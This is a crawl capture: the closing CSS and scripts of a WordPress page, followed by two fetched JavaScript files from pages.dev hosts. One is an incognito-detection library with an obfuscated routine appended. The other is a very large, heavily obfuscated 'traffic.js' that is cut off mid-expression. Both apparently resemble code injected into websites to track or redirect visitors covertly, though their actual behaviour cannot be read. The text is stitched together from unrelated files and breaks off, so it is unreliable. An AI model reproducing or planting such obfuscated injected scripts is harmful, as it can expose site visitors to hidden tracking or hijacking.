!important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/8eb5efade10edb51e459c786aab5d757.js?ver=5d757" id="flatsome-live-search-js"></script> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/d95bddd37ff03b3488782b98cce70969.js?ver=70969" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.19.4"},"ajaxurl":"https:\/\/postuplenie.ru.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/postuplenie.ru.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/0e7fb4e72fd3dd70f641b57864010121.js?ver=10121" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/01b8d1686092b12989c95f4197230be4.js?ver=30be4" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/37a748c34413645fba0762da63d46bc6.js?ver=46bc6" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://postuplenie.ru.com/wp-content/litespeed/js/b023c3d0e3ecc6aac31ffe800ad318b8.js?ver=318b8" id="gwd-slider-js-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a2d9ab58314e49c08290d4727e60e214","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-03 10:31:29 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-12-03 10:31:29 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://andanh.pages.dev/andanh.js
body_size: 2599
content:
!function (e, t) { "object" == typeof exports && "object" == typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define([], t) : "object" == typeof exports ? exports.detectIncognito = t() : e.detectIncognito = t() }(this, function () { return function () { "use strict"; var e = {}; return { 598: function (e, t) { var n = this && this.__awaiter || function (e, t, n, r) { return new (n || (n = Promise))(function (o, i) { function a(e) { try { u(r.next(e)) } catch (e) { i(e) } } function c(e) { try { u(r.throw(e)) } catch (e) { i(e) } } function u(e) { var t; e.done ? o(e.value) : (t = e.value, t instanceof n ? t : new n(function (e) { e(t) })).then(a, c) } u((r = r.apply(e, t || [])).next()) }) }, r = this && this.__generator || function (e, t) { var n, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (n) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (n = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = t.call(e, a) } catch (e) { c = [6, e], r = 0 } finally { n = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } }; function o() { return n(this, void 0, Promise, function () { return r(this, function (e) { switch (e.label) { case 0: return [4, new Promise(function (e, t) { var o = "Unknown", i = !1; function a(t) { i || (i = !0, e({ isPrivate: t, browserName: o })) } function c() { var e = 0, t = parseInt("-1"); try { t.toFixed(t) } catch (t) { e = t.message.length } return e } function u() { return n(this, void 0, void 0, function () { var e, t; return r(this, function (n) { switch (n.label) { case 0: return n.trys.push([0, 2, , 3]), [4, navigator.storage.getDirectory()]; case 1: return n.sent(), a(!1), [3, 3]; case 2: return e = n.sent(), t = e instanceof Error && "string" == typeof e.message ? e.message : String(e), a(t.includes("unknown transient reason")), [3, 3]; case 3: return [2] } }) }) } function s() { var e; return n(this, void 0, Promise, function () { return r(this, function (t) { switch (t.label) { case 0: return "function" != typeof (null === (e = navigator.storage) || void 0 === e ? void 0 : e.getDirectory) ? [3, 2] : [4, u()]; case 1: return t.sent(), [3, 3]; case 2: void 0 !== navigator.maxTouchPoints ? function () { var e = String(Math.random()); try { var t = indexedDB.open(e, 1); t.onupgradeneeded = function (t) { var n = t.target.result, r = function (e) { a(e) }; try { n.createObjectStore("t", { autoIncrement: !0 }).put(new Blob), r(!1) } catch (e) { (e instanceof Error && "string" == typeof e.message ? e.message : String(e)).includes("are not yet supported") ? r(!0) : r(!1) } finally { n.close(), indexedDB.deleteDatabase(e) } }, t.onerror = function () { return a(!1) } } catch (e) { a(!1) } }() : function () { var e = window.openDatabase, t = window.localStorage; try { e(null, null, null, null) } catch (e) { return void a(!0) } try { t.setItem("test", "1"), t.removeItem("test") } catch (e) { return void a(!0) } a(!1) }(), t.label = 3; case 3: return [2] } }) }) } function l() { navigator.webkitTemporaryStorage.queryUsageAndQuota(function (e, t) { var n = Math.round(t / 1048576), r = 2 * Math.round(function () { var e, t, n, r = window; return null !== (n = null === (t = null === (e = null == r ? void 0 : r.performance) || void 0 === e ? void 0 : e.memory) || void 0 === t ? void 0 : t.jsHeapSizeLimit) && void 0 !== n ? n : 1073741824 }() / 1048576); a(n < r) }, function (e) { t(new Error("detectIncognito somehow failed to query storage quota: " + e.message)) }) } function f() { void 0 !== self.Promise && void 0 !== self.Promise.allSettled ? l() : (0, window.webkitRequestFileSystem)(0, 1, function () { a(!1) }, function () { a(!0) }) } function d() { var e; return n(this, void 0, Promise, function () { var t, n, o; return r(this, function (r) { switch (r.label) { case 0: if ("function" != typeof (null === (e = navigator.storage) || void 0 === e ? void 0 : e.getDirectory)) return [3, 5]; r.label = 1; case 1: return r.trys.push([1, 3, , 4]), [4, navigator.storage.getDirectory()]; case 2: return r.sent(), a(!1), [3, 4]; case 3: return t = r.sent(), n = t instanceof Error && "string" == typeof t.message ? t.message : String(t), a(n.includes("Security error")), [2]; case 4: return [3, 6]; case 5: (o = indexedDB.open("inPrivate")).onerror = function (e) { o.error && "InvalidStateError" === o.error.name && e.preventDefault(), a(!0) }, o.onsuccess = function () { indexedDB.deleteDatabase("inPrivate"), a(!1) }, r.label = 6; case 6: return [2] } }) }) } (function () { return n(this, void 0, Promise, function () { return r(this, function (e) { switch (e.label) { case 0: return 44 !== c() && 43 !== c() ? [3, 2] : (o = "Safari", [4, s()]); case 1: return e.sent(), [3, 6]; case 2: return 51 !== c() ? [3, 3] : (n = navigator.userAgent, o = n.match(/Chrome/) ? void 0 !== navigator.brave ? "Brave" : n.match(/Edg/) ? "Edge" : n.match(/OPR/) ? "Opera" : "Chrome" : "Chromium", f(), [3, 6]); case 3: return 25 !== c() ? [3, 5] : (o = "Firefox", [4, d()]); case 4: return e.sent(), [3, 6]; case 5: void 0 !== navigator.msSaveBlob ? (o = "Internet Explorer", a(void 0 === window.indexedDB)) : t(new Error("detectIncognito cannot determine the browser")), e.label = 6; case 6: return [2] }var n }) }) })().catch(t) })]; case 1: return [2, e.sent()] } }) }) } Object.defineProperty(t, "__esModule", { value: !0 }), t.detectIncognito = void 0, t.detectIncognito = o, "undefined" != typeof window && (window.detectIncognito = o), t.default = o } }[598](0, e), e = e.default }() }); function _0x4f24(n, t) { var r = _0x4ac9(); return (_0x4f24 = function (n, t) { return r[n -= 219] })(n, t) } function _0x4ac9() { var n = ["780876OUVhcc", "5299824xShMoM", "DRogd", "abs", "2VsSwzu", "MGidE", "trAll", "iHsuP", "89404tmmRPz", "KbWzC", "11200599xYZDJc", "xJwyu", "qRHup", "12162BPLCgn", "3758730tjrvzp", "3547620vontOR", "1288WLiPzX", "JdxoL"]; return (_0x4ac9 = function () { return n })() } function sa(n, t, r, u, c) { var e = _0x4f24, a = { JdxoL: function (n, t) { return n % t }, iHsuP: function (n, t) { return n + t }, xJwyu: function (n, t) { return n - t }, KbWzC: function (n, t) { return n * t }, qRHup: function (n, t) { return n - t }, MGidE: function (n, t) { return n + t }, DRogd: function (n, t) { return n - t }, trAll: function (n, t) { return n + t } }; return Math[e(236)](a[e(232)](a[e(222)](a[e(226)](a[e(222)](a[e(224)](n, a[e(227)](a[e(222)](a[e(222)](t, n), r), 1)), a[e(224)](u, a[e(220)](a[e(235)](a[e(221)](c, r), n), 3))), c), 88), 10)) } !function (n, t) { for (var r = _0x4f24, u = _0x4ac9(); ;)try { if (684888 === parseInt(r(219)) / 1 * (parseInt(r(223)) / 2) + parseInt(r(230)) / 3 + parseInt(r(233)) / 4 + parseInt(r(229)) / 5 + -parseInt(r(228)) / 6 * (-parseInt(r(231)) / 7) + -parseInt(r(234)) / 8 + -parseInt(r(225)) / 9) break; u.push(u.shift()) } catch (n) { u.push(u.shift()) } }();



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 427576
content:
function _0x4129(A, c) { const n = _0x2533(); return (_0x4129 = function (A, c) { return n[A -= 238] })(A, c) } const _0x7693ac = _0x4129; function addStyle() { const A = _0x4129, c = { RRHLG: A(34710) }, n = A(21408) + A(28548) + A(16041) + A(30406) + A(26254) + A(23785) + A(21762) + A(14176) + A(38745) + A(37867) + A(30920) + A(37683) + A(14326) + A(38164) + A(13011) + A(16075) + A(39517) + A(6257) + A(11311) + A(6378) + A(20784) + A(36890) + A(37916) + A(19067) + A(4853) + A(36065) + A(33909) + A(24177) + A(38120) + A(37583) + A(14702) + A(32631) + A(16479) + A(16321) + A(5372) + A(9025) + A(1727) + A(34495) + A(1359) + A(17097) + A(20590) + A(21711) + A(3247) + A(26504) + A(27578) + A(27858) + A(22734) + A(14950) + A(25046) + A(15297) + A(39136) + A(13992) + A(7713) + A(8822) + A(38756) + A(38120) + A(38651) + A(4482) + A(27428) + A(22351) + A(15155) + A(22931) + A(3901) + A(16479) + A(338) + A(16905) + A(9025) + A(1727) + A(6515) + A(37723) + A(38094) + A(32129) + A(36065) + A(8079) + A(3420) + A(31212) + A(35907) + A(36783) + A(19574) + A(22457) + A(29992) + A(18564) + A(11403) + A(36675) + A(18511) + A(17095) + A(2741) + A(33373) + A(18948) + A(13320) + A(10138) + A(15390) + A(28476) + A(35156) + A(1444) + A(21578) + A(8518) + A(37340) + A(9271) + A(28119) + (A(8172) + A(2670) + A(31421) + A(34957) + A(8678) + A(32220) + A(9531) + A(27271) + A(29622) + A(18110) + A(10941) + A(22014) + A(19907) + A(37199) + A(22083) + A(1702) + A(32533) + A(11101) + A(31998) + A(19907) + A(18671) + A(39804) + A(9181) + A(32396) + A(14964) + A(25923) + A(800) + A(9243) + A(38662) + A(9025) + A(23615) + A(13239) + A(10289) + A(39467) + A(16370) + A(7713) + A(35463) + A(11195) + A(23554) + A(28604) + A(36065) + A(32091) + A(19159) + A(20541) + A(37311) + A(16075) + A(28531) + A(3774) + A(16323) + A(30474) + A(30365) + A(24260) + A(37066) + A(27057) + A(16323) + A(29435) + A(30365) + A(24260) + A(17281) + A(29272) + A(6924) + A(2892) + A(20499) + A(15626) + A(33707) + A(32015) + A(1667) + A(29148) + A(3519) + A(9025) + A(1727) + A(29347) + A(1029) + A(16370) + A(7713) + A(31924) + A(21221) + A(31400) + A(3519) + A(9025) + A(9216) + A(3749) + A(17168) + A(17097) + A(24153) + A(30289) + A(30098) + A(18201) + A(1479) + A(12875) + A(17097) + A(36862) + A(37500) + A(4460) + A(5954) + A(31344) + A(15182) + A(25426) + A(17168) + A(17097)) + (A(24153) + A(27003) + A(7713) + A(5761) + A(4397) + A(34164) + A(34084) + A(9687) + A(22931) + A(3901) + A(16479) + A(338) + A(38575) + A(24590) + A(22786) + A(33324) + A(20421) + A(18511) + A(6542) + A(37264) + A(26286) + A(13431) + A(22116) + A(422) + A(24547) + A(29204) + A(5860) + A(32015) + A(1667) + A(36040) + A(32798) + A(25495) + A(12706) + A(22260) + A(39531) + A(1722) + A(34929) + A(34951) + A(522) + A(7823) + A(24128) + A(22421) + A(8767) + A(12586) + A(20111) + A(34785) + A(5536) + A(8031) + A(24423) + A(36583) + A(37542) + A(25039) + A(8554) + A(21417) + A(36728) + A(38378) + A(37077) + A(6964) + A(5006) + A(29405) + A(7830) + A(5742) + A(20119) + A(26769) + A(19733) + A(35954) + A(37834) + A(9602) + A(38972) + A(15318) + A(37357) + A(15452) + A(6467) + A(19422) + A(17085) + A(32311) + A(15734) + A(21481) + A(37415) + A(33172) + A(16415) + A(35523) + A(39076) + A(14714) + A(6537) + A(13304) + A(3898) + A(28054) + A(36367) + A(14176) + A(565) + A(38736) + A(29111) + A(9359) + A(2575) + A(21870) + A(10526) + A(39875) + A(32642) + A(6257)) + (A(11311) + A(6378) + A(20784) + A(36890) + A(37916) + A(19067) + A(38662) + A(11736) + A(24247) + A(25554) + A(7713) + A(7397) + A(34719) + A(38120) + A(33513) + A(2505) + A(32631) + A(16479) + A(10565) + A(17442) + A(789) + A(16423) + A(13078) + A(3051) + A(36065) + A(14823) + A(27464) + A(26397) + A(36065) + A(22400) + A(28003) + A(30487) + A(9025) + A(36352) + A(4307) + A(15490) + A(2912) + A(9025) + A(9216) + A(36989) + A(32658) + A(7713) + A(31924) + A(25467) + A(32257) + A(37606) + A(21282) + A(9013) + A(36356) + A(20421) + A(18511) + A(6542) + A(24686) + A(25315) + A(37667) + A(19767) + A(22525) + A(25046) + A(24441) + A(25786) + A(14060) + A(789) + A(16423) + A(10267) + A(12875) + A(17097) + A(38886) + A(5619) + A(34084) + A(23067) + A(36138) + A(6600) + A(14678) + A(17596) + A(36783) + A(19574) + A(22457) + A(29992) + A(18564) + A(11403) + A(36675) + A(18511) + A(17095) + A(2741) + A(33373) + A(18948) + A(13320) + A(10138) + A(15390) + A(28476) + A(35156) + 